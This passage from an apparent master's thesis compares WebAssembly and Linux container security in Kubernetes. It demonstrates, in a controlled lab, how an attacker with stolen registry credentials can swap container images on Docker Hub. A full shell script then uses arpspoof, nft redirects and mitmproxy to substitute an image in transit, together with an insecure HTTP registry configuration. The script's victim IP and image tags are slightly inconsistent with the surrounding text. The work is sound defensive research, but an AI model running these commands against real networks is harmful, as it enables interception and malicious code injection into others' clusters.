In **symmetric key encryption**, the common secret key used for encryption and decryption is shared between two parties through a secure channel. While this class of encryption is often efficient, it fails to protect the confidentiality of the encrypted message if an attacker obtains the common secret key (Chandra et al. 2014, 83).

With **asymmetric key encryption** or **public key cryptography**, each party is in possession of a key pair that consists of a (secret) private key and a public key. A sender encrypts a message with the recipient's public key. The encrypted cipher text can then only be decrypted using the recipient's private key, i.e., only by the recipient, if the private key is not compromised. Public key cryptography introduces the problem of public key management, i.e., public keys need to be distributed through a secure channel.

Both classes of encryption enable the confidentiality in the communication of two parties, requiring that the respective symmetric or asymmetric public keys are exchanged through a secure channel.

2.6.3. Digital Signatures

Digital signatures build upon the concepts of public key cryptography to assert the integrity and authenticity of messages (Chandra et al. 2014, 83, 91). A sender can sign a message with their own private key and distribute the signature along with the message. The recipient can verify that the signature matches received message and the sender's public key. This provides integrity, because the signatures only matches the message if it was not tampered with. Authenticity is provided, because a signature in the name of the sender can only be created by the sender in possession of the sender's private key.

2.6.4. GPG Signatures

*GPG*¹⁷ is a free implementation of the OpenPGP cryptographic system (Schwenk 2022, 394). GPG performs encryption and signing of information using asymmetric cryptography. Software vendors can publish signatures of their binary software releases for their users to verify the authenticity of the software. They do so by using their GPG private key to let the GPG software calculate a signature depending on the exact bytes of the software files. If software recipients receive the software vendor's GPG public key through a secure channel, they can use GPG to clearly determine if the vendor-supplied signature was created by the software vendor's GPG public key and matches the binary software releases. As a side effect, the software recipient can also validate the binary software release's integrity and reveal tampering in the software reception.

¹⁷GPG: GNU Privacy Guard is a cryptographic system.

This method of software authenticity verification is integrated into some software package managers, e.g., in the *RPM Package Manager* in Linux distributions based on Red Hat Enterprise Linux (Schwenk 2022, 395–96). As a pre-condition for this to work, such Linux distributions contain the GPG public key of the distribution vendor.

2.6.5. SSL, TLS and HTTPS

SSL¹⁸ provides a secure and transparent channel between two machines, encrypting data and allowing compatibility with TCP protocols (Rescorla 2001, 43–45). While early versions of SSL were developed by Netscape, it evolved into TLS¹⁹ standardized by the IETF²⁰. TLS end-to-end-encrypts messages using symmetric cryptography, i.e., with a shared session key that was negotiated between two communicating parties. The negotiation of the symmetric session key often relies on asymmetric *public key cryptography*, where an individual holds a public encryption key and a secret decryption key. Two communicating parties can mutually authenticate if they recognize and trust each other's public key.

Key management for TLS communication typically involves the usage of **X.509 Certificates** as standardized in ITU X.509, and *Certificate Authorities*²¹. Computers trust a set of CAs that are identified by their public key, each wrapped in a certificate signed by the CA (Rescorla 2001, 9–13). CAs issue certificates asserting that the public part of an asymmetric key pair truthfully represents the named subject, for example, an individual or an organization.

Internet websites are commonly accessed through HTTPS²², which encapsulates HTTP²³ in TLS. In 2023, 95% of the user traffic to Google products is TLS-encrypted, and more than 90% of all internet traffic of users of the Google Chrome web browser on non-Linux operating systems is secured by HTTPS (Google LLC 2023).

2.6.6. Man-in-the-Middle attacks

An attacker with control over a network can intercept, drop and manipulate network communication. In a MITM²⁴ attack, the attacker intercepts the keys exchanged between two parties and replaces them with their own (Rescorla 2001, 9–10). While the two parties may believe that they have an end-to-end-encrypted secure channel, they are actually communicating with an attacker who can decrypt their messages. The attacker can either silently read and forward the information exchanged between the two parties, or manipulate the exchanged information, exploiting the trust relationship the two parties may have. For example, a MITM attack can

¹⁸SSL: *Secure Sockets Layer*.

¹⁹TLS: *Transport Layer Security*.

²⁰IETF: *Internet Engineering Task Force*.

²¹CA: *Certificate Authority*.

²²HTTPS: *Hypertext Transfer Protocol Secure*.

²³HTTP: *Hypertext Transfer Protocol*.

²⁴MITM: *Man-in-the-Middle*.

be used to intercept secret information like passwords, or to replace binary software that a consumer believes to receive from a trusted software vendor with malicious software.

2.6.7. Attack and Decision Trees

A method for security threat modeling are **attack trees**. The root node of an attack tree is the goal an attacker pursues. The leaves of the tree represent sub-goals that contribute to the accomplishment of the superior goal (Schneier 1999).

The security analysis in this thesis makes use of **security decision trees**. While an attack tree defines a single primary goal as its root node and multiple levels of conditions, security decision trees can detail multiple goals, facts, mitigations and attacks. Security decision trees allow one to model the behavior of an attacker and how the system can respond through mitigations (Shortridge and Rinehart 2023, 56–71).

The security decision tree's root node is titled *reality* and sets an initial state. Its child nodes can be *fact nodes*. Attackers use facts about the system to their advantage in order to perform attacks, which are represented by *attack nodes*. Attacks can be counteracted by mitigations, which are represented by *mitigation nodes*. The various node kinds ultimately lead towards one or multiple *goal nodes*, which are the leaves of the tree.

Security decision trees are referred to as *attack trees* in this thesis. For reference, the form of these decision trees is shown in Figure 2.2




Figure 2.2.: Reference form of security decision trees.

2.6.8. Common Vulnerabilities and Exposures

Vulnerabilities are flaws in IT systems that may be exploited to violate the security goals of the CIA triad ([The MITRE Corporation 2023a](#)). Newly discovered vulnerabilities are submitted to the Common Vulnerabilities and Exposures (CVE) program, where they are assigned a CVE identifier by a CVE Numbering Authority (CNA). The CVE identifier is a text that starts with the prefix “CVE”, followed by the year of its publication and an arbitrary number ([The MITRE Corporation 2023b](#)). The resulting CVE record tracks information about the vulnerability, including the affected product, affected and fixed versions, the root cause, its impact and a description. For example, *CVE-2022-0492* tracks a Linux kernel vulnerability that was publicized in 2022 by the CNA Red Hat ([The MITRE Corporation 2022](#)). Over the course of this thesis, known vulnerabilities will be referred to by their Common Vulnerabilities and Exposures (CVE) identifiers.

3. Methodology

The methodology chapter of this master's thesis presents the research approach and methodology used to compare WebAssembly to Linux containers across the research aspects **security** and **efficiency**. For each of the aspects experiments are derived from the respective research question. The data will be gathered through these experiments and interpreted for the purpose of comparing WebAssembly and Linux containers.

This thesis deals with the following research questions, each being in the context of Kubernetes cloud computing:

- **Security:** Is WebAssembly less vulnerable to attacks from executing untrusted code when replacing native Linux containers?
- **Runtime efficiency:** Is there an observable performance overhead in WebAssembly execution when replacing native Linux containers?

The analysis will not focus on the general concepts of Linux containers and WebAssembly, but in their application within a container runtime that can be controlled by Kubernetes. This use case resembles a possible use of these technologies in cloud computing.

The experiments should resemble attack and usage scenarios that are typical of the context of Kubernetes cloud computing: Experiments for the security aspect involve attacks that are directed against a shared cloud computing environment. Experiments for the runtime efficiency aspect involve usage scenarios that test for expected performance properties of a shared cloud computing environment.

3.1. Research Method for Security Aspect

The analysis for the security aspect represents an attack on a shared cloud computing environment that uses Linux containers or WebAssembly, respectively. The experiments performed during the analysis should highlight differences between Linux containers and WebAssembly in security.

A Kubernetes environment based on Red Hat OpenShift with support for execution of Linux containers and WebAssembly will be setup for the experiments. The exact experimental setup configuration is explained in detail in Section 3.3. These are the research objectives for the security aspect:

1. **Malicious Code Injection:** Exemplary malicious code will be created to test the security of the execution variants (Linux container and WebAssembly). First, for both execution variants the injection of malicious code into a container registry and the subsequent execution of this code will be simulated. Then, instead of attacking a container registry, a MITM attack for injection of malicious code during OCI transport is simulated.
2. **Signature-Based Mitigation Exploration:** We will explore the use of signature-based mitigation techniques, implement these for both execution variants, and test if this mitigation is sufficient to prevent malicious code injection.
3. **Privilege Escalation Attempt:** The next step will be to simulate attempts to escalate privileges using the injected malicious code to prove the ability of an attacker to take full control of the host system. We will purposefully violate container security best practices for this experiment to realize why these best practices exist.
4. **Attack Tree Development:** Attack trees will be constructed for each execution variant, detailing the potential path an attacker might take to gain control over the host system. These trees will include steps taken for code injection, privilege escalation, and other potential attack vectors identified during the experimental phases.

The findings from the WebAssembly and container environments will be compared to evaluate the relative security of each execution variant. Criteria for comparison will include the complexity of code injection and privilege escalation.

Throughout this process, the research will conform to ethical guidelines to ensure that all experiments are conducted in a secure, isolated, and controlled environment to prevent any unintended consequences.

3.2. Research Method for Runtime Efficiency

The research question for the runtime efficiency aspect focuses on the observation of performance overheads in WebAssembly execution when replacing Linux containers. As a proposed replacement for Linux containers, WebAssembly is expected to have comparable performance for computations. The efficiency experiments should resemble possible use cases of containers and WebAssembly in a Function-as-a-Service (FaaS) environment. Therefore, a quick startup time and comparable time to solve a task are desired for both execution variants. We can construct the following hypotheses:

1. Executing software in WebAssembly results in an observable startup delay compared to execution of native Linux containers.
2. Executing software in WebAssembly results in an observable computing performance overhead compared to execution of native Linux containers.

The hypotheses already suggest that in an experiment a performance overhead can be measured in the execution of software in Linux containers and in WebAssembly. To test each metric, a

benchmarking software should be created and used in the experiments. The same benchmarking software code should be used for both technologies (WebAssembly and Linux containers) to ensure that the results are comparable. The benchmarking software code will initially be created and applied to Linux containers and then reused to measure WebAssembly performance.

These are the resulting research objectives for the runtime efficiency aspect:

1. Create benchmarking software code for both hypotheses.
2. Execute benchmarking software in Linux containers and WebAssembly, and take measurements.

3.3. Experimental Resources

The planned experiments require select software and physical hardware for a realistic context. The experiments require a software selection that is representative for Kubernetes cloud computing. As security hardening itself is not an objective of this thesis, a Kubernetes platform that already implements state-of-the-art security mechanisms is appropriate.

The Red Hat OpenShift Container Platform is a Kubernetes platform developed by Red Hat, the second-largest company contributing to the Kubernetes project (CNCF 2023b). According to Red Hat, the “OpenShift Container Platform is designed to lock down Kubernetes security” (Red Hat, Inc. 2023b). As such, during the conducted experiments it can be assumed that the Kubernetes platform already implements appropriate security measures that protect the platform and its users from malicious workloads. Therefore, the security research focus can shift towards residual risks due to misconfiguration.

The experiments use physical hardware and private cloud infrastructure that is available to me at the time of writing:

- Private cloud: Red Hat OpenStack 16.2.5 with following compute nodes:
 - 6x Supermicro SYS-1028GR-TR (128 GB RAM, 2x Intel(R) Xeon(R) CPU E5-2690 v4 @ 2.60GHz 14C/28T)
 - 6x Fujitsu PRIMERGY RX2540 M2 (128 GB RAM, 2x Intel(R) Xeon(R) CPU E5-2620 v4 @ 2.10GHz 8C/16T)
- Server: Fujitsu PRIMERGY RX2540 M1 (384 GB DDR4 RAM, 2x Intel(R) Xeon(R) CPU E5-2690 v3 @ 2.60GHz 12C/24T)

3.3.1. OpenShift with WebAssembly Support

OpenShift can be installed onto a range of public and private clouds, including Red Hat OpenStack Platform (Red Hat, Inc. 2022b). For the experiments that require Kubernetes, OpenShift 4.12.19 has been installed onto the available OpenStack private cloud infrastructure with a highly

available control plane and three worker nodes in OpenStack virtual machines with each 16 GB RAM and 4 virtual CPU cores.

At the time of writing there is no support in OpenShift for WebAssembly as a *first class citizen*¹. However, Red Hat engineers did publish their vision about WebAssembly in Kubernetes that aligns with the objective of this thesis:

[...] the Wasm runtime is being executed by crun within an OCI container. This means the host and other processes on the host are protected not only by namespacing and cgroup resource constraints, but also the security protections of SECCOMP and SELinux. This provides defense in depth alongside Wasm’s capabilities based security controls. Since Podman and CRI-O share code, this same work can be used to deploy and run a Wasm module within a Kubernetes Pod. This isn’t supported in OpenShift yet, but this demonstrates the potential benefit.” (Hinds, McCarty, and Font 2022)

While the system envisaged by (Hinds, McCarty, and Font 2022) is not publicly released as a Red Hat product as of September 2023, as part of this research work some available open source software components are assembled to build this system. Creating an OpenShift platform with first-class WebAssembly support requires:

1. Choosing one or multiple WebAssembly runtimes to be supported.
2. Compiling a container runtime with support for the chosen WebAssembly runtimes.
3. Creating a custom OS² image for OpenShift including the WebAssembly runtime(s) and the compiled container runtime with WebAssembly support.
4. Creating an OpenShift cluster based on the custom operating system image.

The chosen container runtime with WebAssembly is crun(Scrivano [2017] 2023). It supports the execution of WebAssembly software through the runtimes WasmEdge and Wasmtime. A custom OS image³ was created for this thesis, including crun compiled with support for WasmEdge and Wasmtime. All worker nodes of the OpenShift on OpenStack instance use this WebAssembly-enabled OS image.

When Kubernetes functionality is not required for an experiment, the subsystem responsible for executing containerized and WebAssembly workloads can be used more directly with Podman. Podman can be used together with crun and integrated WebAssembly runtimes on Linux computers. The single RX2540 M1 server runs an installation of RHEL⁴ 9.2 with the same WebAssembly runtimes that are used in the CoreOS image. As OpenShift 4.12 is based on RHEL CoreOS 8.6, having RHEL 9.2 with the same selection of software (crun) provides a very similar setup for experiments without Kubernetes. As shown in Figure 3.1 the software stacks in an OpenShift worker node are very similar in the dedicated server with RHEL. Both systems use crun to run a

¹Here “first class citizen” means that WebAssembly software should be an object in Kubernetes that is controlled and managed like containerized software.

²OS: Operating System.

³Based on Red Hat Enterprise Linux CoreOS 8.6.

⁴RHEL: Red Hat Enterprise Linux.

binary or Wasm application inside a container context. In both systems Podman can be used to create containers. In the OpenShift context the creation of containers in Kubernetes Pods through the kubelet and CRI-O is predominant and exclusive to this system.




Figure 3.1.: Comparison of software in RHEL server and OpenShift worker node. Both systems use crun and a WebAssembly runtime to execute containers and WebAssembly software.

3.3.2. Experiment Resources for Security Analysis

The security experiments do not have specific requirements towards the physical hardware, because the hypotheses are not concerned with computing performance. These experiments are concerned with the security implications from executing containerized or WebAssembly software in Kubernetes. The OpenShift on OpenStack installation with crun extension is used for all experiments. The virtualization used by the OpenStack platform is not expected to have any influence on the results of the security analysis.

3.3.3. Experiment Resources for Runtime Efficiency Analysis

The experiments for runtime efficiency do not focus on WebAssembly and containers being embedded specifically in Kubernetes. Furthermore, for precise results these experiments can be performed outside of Kubernetes to reduce side effects of the distributed nature of Kubernetes. The single server with Podman is an appropriate replacement for Kubernetes, as it shares the underlying subsystem (crun and WebAssembly runtimes) with our OpenShift setup. Using a

3. Methodology

dedicated server with a reduced software stack for executing containers and WebAssembly is expected to yield results with lower variances due to side effects.

4. Security Analysis

This chapter realizes a security analysis of both Linux containers and WebAssembly, in the context of executing potentially malicious code in Kubernetes cloud computing. The research question guiding this investigation is: Is WebAssembly less vulnerable to attacks from executing untrusted code when replacing Linux containers?

The security analysis aims to fulfill four key research objectives:

- Firstly, we perform a malicious code injection, investigating the mechanisms that enable this common supply chain security attack and comparing its feasibility in both Linux containers and WebAssembly.
- Secondly, we explore signature-based mitigation techniques to understand how effective these methods are in defending against such attacks in both systems.
- Thirdly, our analysis will attempt privilege escalation, simulating how an attacker would gain control over the host system. We will determine how this might be achieved within Linux containers and WebAssembly and the intrinsic safeguards that each system employs to prevent such occurrences.
- Finally, we aim to construct a security decision tree, a graphical model that outlines potential paths an attacker might take to achieve their objectives. Based on the previous observations, this tree will provide a visual representation of attack vectors and the countermeasures necessary to neutralize them.

We start this analysis by evaluating Linux containers in Section 4.1, followed by an equivalent analysis for WebAssembly in Section 4.2. This methodology allows for a direct, side-by-side comparison of the two systems. In essence, we seek to establish which of these platforms makes it more complex for an attacker to inject malicious code and subsequently escalate privileges on the host system. This chapter will be concluded with a comparison between Linux containers and WebAssembly in Section 4.3.

4.1. Security of Containers

The methodology chapter defines four research objectives for the security aspect:

1. Malicious Code Injection
2. Signature-Based Mitigation Exploration
3. Privilege Escalation Attempt
4. Attack Tree Development

4.1.1. Code Injection

An attacker may attempt to inject malicious code into the system in order to escalate privileges, i.e., take full control over the system. In context of Linux containers in Kubernetes cloud computing, *the system* is the container runtime of each node in a Kubernetes cluster. As Linux containers execute binaries contained in container images, the logistics of container images are considered to identify ways in which an attacker can inject malicious code. As container images are artifacts of a software development process intended to be executed on arbitrary infrastructure, including productive systems, this is a matter of software supply chain security (NIST 2022, 2015).

Today, container images are stored in the OCI format and made available to the internet through container registries that implement the OCI specification, i.e., through OCI registries (Rice 2020, 66, 71–72). A container image contains configuration metadata and a root filesystem (Rice 2020, 65). Malicious code injected into the runtime would at some point be injected into the OCI image by an attacker. Some of the weak points in the software supply chain where malicious code can be injected are the source code repository, the build process, the (OCI) registry and the transmission of the image from the registry to the container runtime (Rice 2020, 73–74). Irrespective of the entity that publishes the software to an OCI registry, there are numerous weak points that could allow the insertion of malicious code into the OCI image. These weak points may be exploited by an attacker, thus compromising the published image in the registry. If the software is provided externally (by a software vendor), the security of the supply chain is out of the operator’s control, except for the transmission of the OCI images to container runtimes in Kubernetes. The software vendor may implement the guidelines of the SLSA¹ specification to establish a secure software supply chain. In the context of this thesis, the handover point for OCI images between the software vendor and the operator in the software supply chain is the OCI registry. Figure 4.1 illustrates the relationship between the operator and a software vendor that chooses to publish a GPG public identity and signatures for their published OCI images.

As a general assumption, an operator would intend to deploy specific software from a trusted software vendor or from an internal development team. The operator would identify the OCI URL² pointing to the container image with the desired software and configure the Kubernetes deployment to deploy the software from this URL. If the operator assumes that the OCI URL points to a container image with the trusted, unmodified software, there are two attack scenarios that would exploit the operator’s trust towards the origin of the software:

1. An attacker replaced the OCI image published in the OCI registry in place, e.g., by gaining access to the software vendor’s credentials used for authentication against the OCI registry.
2. An attacker manipulates the network transport of the container image from the registry to the container runtime. Through a MITM attack the transmitted container image could be exchanged for a container image containing malicious software.

¹Supply-chain Levels for Software Artifacts (SLSA) is a framework specification for building secure and resilient software supply chains.

²URL: Uniform Resource Locator.




Figure 4.1.: Software supply chain security relationship between Kubernetes operator and software vendor.

Both scenarios describe an attack on the authenticity of the OCI image, and furthermore on the integrity of the OCI communication.

4.1.1.1. Replacing OCI images in an OCI registry

In this scenario, an attacker gains access to the OCI registry, enabling them to replace the OCI image in-place. A widely used OCI registry is the Docker Hub at hub.docker.com (Rice 2020, 71). In April 2019 Docker Inc. reported a data breach of their OCI registry (Lamb 2019):

During a brief period of unauthorized access to a Docker Hub database, sensitive data from approximately 190,000 accounts may have been exposed (less than 5% of Hub users). Data includes usernames and hashed passwords for a small percentage of these users [...].

This example illustrates how attackers could obtain access credentials for a public OCI registry. This situation can be simulated by creating an OCI image from source code, publishing it to Docker Hub and replacing it in-place (as the attacker) while a Kubernetes deployment is pointing to this image.

Hypothesis	An attacker can inject malicious code into the system by replacing an OCI image in a registry in-place.
Experiment	Publish OCI image to OCI registry, overwrite image in registry as attacker, then simulate redeployment.

Here it is assumed that a trusted software developer creates an exemplary Rust program as `main.rs`:

```

1 fn main() {
2     println!("Hello World!");
3 }
  
```

4. Security Analysis

The following `Containerfile` defines that the program is compiled with the Rust compiler. Then the resulting binary executable `hello-rust` is copied into an otherwise empty OCI image:

```
1 FROM docker.io/library/rust:1.68-alpine as builder
2 ENV USER root
3 WORKDIR /app
4 COPY . .
5 RUN cargo build --release # compile binary
6
7 FROM scratch
8 COPY --from=builder /app/target/release/hello-rust /app/hello-rust
9 CMD ["/app/hello-rust"]
```

The software developer authenticates to the OCI registry, builds the OCI image and finally pushes it to Docker Hub using these shell commands:

```
1 developer $ podman login docker.io --username wiegratz --password
    REDACTED
2 developer $ podman build -t docker.io/wiegratz/hello-rust:v0.1 .
3 developer $ podman push docker.io/wiegratz/hello-rust:v0.1
```

The OCI image is now publicly available under the configured OCI URL in the software provider's namespace at Docker Hub. The operator can take this OCI URL and deploy the software in Kubernetes:

```
1 operator $ oc create deploy hello-rust --image=docker.io/wiegratz/
    hello-rust:v0.1
2 operator $ oc logs deploy/hello-rust
3 Hello World!
```

So far a simplified software supply chain between a software provider and an operator was demonstrated. As the attacker may have obtained the software provider's access credentials to Docker Hub, they could replace the OCI image with a compromised OCI image. For the simulation, the above Rust code is modified to output the message "Hello, this container image contains malicious code!". The attacker builds the image with the same procedure (although any other method resulting in an OCI image is possible) and publishes it to Docker Hub using the access credentials obtained illegitimately:

```
1 attacker $ podman login docker.io --username wiegratz --password
    REDACTED
2 attacker $ podman build -t docker.io/wiegratz/hello-rust:v0.1 -f
    Containerfile.evil .
3 attacker $ podman push docker.io/wiegratz/hello-rust:v0.1
```

When the previously created Kubernetes Pod is recreated due to Pod deletion (which can happen if a Kubernetes node goes offline) or due to redeployment, the compromised container image is executed:

```

1 operator $ oc rollout restart deploy/hello-rust # manual redeploy
2 operator $ oc logs deploy/hello-rust
3 Hello, this container image contains malicious code!

```

This experiment demonstrates that a Kubernetes Pod recreation can lead to the execution of malicious code, if the attacker obtains OCI registry credentials and overwrites OCI images in-place. Unencrypted OCI credentials may be stored in the Kubernetes object database and locally on Kubernetes worker nodes. Kubernetes and Linux system access controls should be setup up, such that only trusted system components and individuals can access the credentials. OCI credentials are also transmitted during communication with an OCI registry. A secure OCI configuration with TLS and trust chains establishes a secure channel between the container runtime and the OCI registry, protecting the OCI credentials from theft during transmission.

4.1.1.2. Replacing OCI images during transmission

In this scenario, an attacker intercepts the transmission of the OCI image between the OCI registry and a Kubernetes node through a MITM attack. The employed protocol is defined in the OCI distribution specification that “defines an API protocol to facilitate and standardize the distribution of content” (OCI 2021). The OCI distribution specification defines the use of HTTP, but does not specify if the communication should be encrypted by TLS through HTTPS. The use of transport security with TLS for OCI distribution is implicitly at the choice of the implementor. However, the container runtime Docker (Docker Inc. 2023a) and the libraries used by Podman and CRI-O (Containers Project 2022) use TLS for image transfer by default. If configured accordingly, these container runtimes can skip TLS certificate verification against trusted certificate authorities and allow a downgrade to HTTP without TLS. The following experiment demonstrates the possibility of a MITM attack against the OCI distribution communication.

Hypothesis	An attacker can inject malicious code into the system by manipulating OCI images during transmission.
Experiment	Replace OCI image published in OCI registry during transmission to OCI client using MITM attack.

Given a VLAN³ with an IP⁴ subnet of 10.0.0.0/16, a gateway at 10.0.0.1 and a Kubernetes node at IP address 10.0.1.156, a MITM attacker host running Linux is started with the IP address 10.0.3.58. OCI image pull attempts against Docker Hub originating from the Kubernetes node can be intercepted by placing the MITM attacker host between the gateway and the Kubernetes node by spoofing the respective IP addresses. ARP⁵ helps computers to map IP addresses to MAC addresses⁶. A common method for MITM attacks is ARP Spoofing⁷, where the

³VLAN: Virtual Local Area Network.

⁴IP: Internet Protocol.

⁵ARP: Address Resolution Protocol.

⁶MAC address: Unique physical address of an Ethernet interface.

⁷ARP Spoofing: An attacker pretends to be another computer by publishing ARP packets.

4. Security Analysis

attacker pretends to be another computer by publishing ARP packets that map another computer's IP address to the attacker computer's MAC address. If the attacker applies ARP Spoofing to pretend to be the network gateway, the victim (a Kubernetes node) will send network packets to the attacker. To inject an OCI image containing malicious code, HTTP requests towards Docker Hub should be redirected to the attacker's OCI registry serving the compromised OCI image. The following shell commands achieve a MITM attack to inject an OCI image with malicious code:

```
1 INTERFACE=eth0
2 VICTIM_IP=10.0.3.197
3 GATEWAY_IP=10.0.0.1
4
5 sudo sysctl -w net.ipv4.ip_forward=1 net.ipv6.conf.all.forwarding
  =1 net.ipv4.conf.all.send_redirects=0
6 sudo nft 'table ip nat; delete chain ip nat PREROUTING; chain ip
  nat PREROUTING { type nat hook prerouting priority -100; };
  flush table ip nat; add rule ip nat PREROUTING iifname "eth0"
  tcp dport {80,443} counter redirect to :8080'
7
8 mkdir -p $HOME/.local/registry
9 podman run --replace -d --name registry -p 5000:5000 -v $HOME/.
  local/registry:/var/lib/registry --restart=always registry:2
10 podman pull docker.io/wiegratz/hello-rust:v0.1-wasm-evil
11 podman push --tls-verify=false docker.io/wiegratz/hello-rust:evil
  127.0.0.1:5000/wiegratz/hello-rust:latest
12
13 tmux kill-server || true
14 tmux new-session -d -s mitm "mitmproxy --map-remote '|||.*docker.
  io/|||/127.0.0.1:5000/' --mode transparent --showhost" \; \
15 split-window -h -t mitm "sudo arpspoof -i $INTERFACE -t
  $VICTIM_IP $GATEWAY_IP" \; \
16 split-window -t mitm "sudo arpspoof -i $INTERFACE -t
  $GATEWAY_IP $VICTIM_IP" \; \
17 attach -t mitm
```

When a Pod is started from the OCI image `docker.io/wiegratz/hello-rust:v0.1` on an intercepted node, the container runtime would by default pull the image via HTTPS only. As the attacker host does not forward HTTPS communication, the pull attempt will run into a timeout. In a less secure setup the CRI-O container runtime could fall back to HTTP when the file `/etc/containers/registries.conf` contains:

```
1 [[registry]]
2 prefix = "docker.io"
3 location = "docker.io"
4 insecure = true
```

With this configuration in place, the Kubernetes node pulls the OCI image using plain HTTP while the attacker is redirecting the communication to its own registry with the compromised image. The redirecting `mitmproxy` software confirms that the OCI communication is redirected towards the attacker's *localhost*:

```

1 >> GET http://127.0.0.1/v2/
2     <- 200 application/json 2b 7ms
3 GET http://127.0.0.1/v2/wiegratz/hello-rust/manifests/latest
4     <- 200 application/vnd.oci.image.manifest.v1+json 574b 8ms
5 GET http://127.0.0.1/v2/wiegratz/hello-rust/blobs/sha256:3723
   eba07b0f127d1f6...
6     <- 200 application/octet-stream 686b 8ms

```

In Kubernetes the started Pod outputs “Hello, this container image contains malicious code!” instead of the output “Hello, world!” expected from the correct image. This proves that malicious code can be injected into a Kubernetes cluster with insecure OCI HTTP communication. The attack could be extended by serving HTTPS to the victim with an untrusted TLS certificate, so an HTTP downgrade would not be required after all.

How applicable is this kind of attack in real life? The insecure OCI over HTTP configuration in this experiment is discouraged and violates security best practices. However, operators could find it difficult to set up a chain of trust through certificates in their infrastructure and conveniently allow a container runtime to use insecure HTTP or HTTPS without TLS certificate verification. Not only can malevolent actors operate on the internet, but often times they can reach into private networks to perform this kind of attack.

Enrico Bartz, subject-matter expert in container technology, experienced weak TLS trust setups more often than OCI communication through plain HTTP ⁸:

I often encounter lack of understanding when it comes to using SSL certificates. Especially the use of externally validated certificates seems to be avoided by some teams. Thankfully, the default configuration of the container registries I rely on already provides for the use of HTTPS, so it is rare indeed to encounter an environment where container images are obtained via plain HTTP.

Although the aforementioned MITM attack targeted OCI communication via plain HTTP, this kind of attack is also effective against unauthenticated TLS communication. According to Enrico Bartz, in private cloud environments internal trust infrastructure can lead to weak TLS trust setups:

Regardless of which stage such configurations make it to, I see said configurations more often in private cloud environments. I think this is mainly because with hyperscalers it is much easier for teams to obtain valid SSL on their own. In private cloud environments, this is often only possible via externally procured certification bodies that are subject to a fee. Often, however, there are also own internal CA structures, which, however, involve interaction with other teams. Depending on the company structure, it can happen that the use of the own or external CA is avoided.

Enrico Bartz also cites the general applicability of Docker’s best practices ([Docker Inc. 2023a](#)) regarding security of OCI transports, i.e., not to use insecure mode in registry configuration:

⁸Enrico Bartz, interview by Jasper Wiegratz, June 20, 2023.

This procedure configures Docker to entirely disregard security for your registry. This is very insecure and is not recommended. It exposes your registry to trivial MITM attacks. Only use this solution for isolated testing or in a tightly controlled, air-gapped environment.

To summarize: While this attack is not entirely realistic, we can expect that some organizations work with insecure TLS trust setups that are susceptible to this kind of attack.

4.1.1.3. Ensuring authenticity of OCI images using signatures

